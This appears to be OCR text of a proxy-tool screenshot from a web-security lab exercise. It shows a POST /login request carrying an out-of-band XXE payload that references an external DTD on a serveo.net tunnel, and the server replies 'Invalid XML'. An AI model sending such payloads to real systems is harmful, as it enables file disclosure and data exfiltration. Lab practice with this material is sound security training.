 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: ptl-25533d4da98a-cb09e1170991.libcurl.me
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/xml
8 Content-Length: 124
9 Origin: http://ptl-25533d4da98a-cb09e1170991.libcurl.me
0 Connection: close
1 Referer: http://ptl-25533d4da98a-cb09e1170991.libcurl.me/login
2 Upgrade-Insecure-Requests: 1
3
4 <?xml version="1.0"?>
5 <!DOCTYPE foo SYSTEM
"https://e70fae09c983162cdfcbcee35c9b5fbd.serveo.net/test.dtd">
6 <foo>
&e1;
</foo>
Response
Pretty Raw Hex Render
\n
25 padding:20px45px;
26 color:#fff;
27 text-shadow:1px1px1pxrgba(0,0,0,.3);
28 border-bottom:1pxsolid#9F5805;
29 font-size:28px;
30 }
31 p#detail{
32 margin:0;
33 padding:15px45px;
34 background:#F6A960;
35 border-top:4pxsolid#D29052;
36 color:#733512;
37 text-shadow:1px1px1pxrgba(255,255,255,.3);
38 font-size:14px;
39 border-bottom:1pxsolid#BA7F5B;
40 }
41 </style>
42 </head>
43 <body>
44 <h1>
Bad request
</h1>
45
46 <p id="detail">
47 For request 'POST /login' [Invalid XML]
48 </p>
49
50 </body>
51 </html>
52
53
54
55
56
57
58
59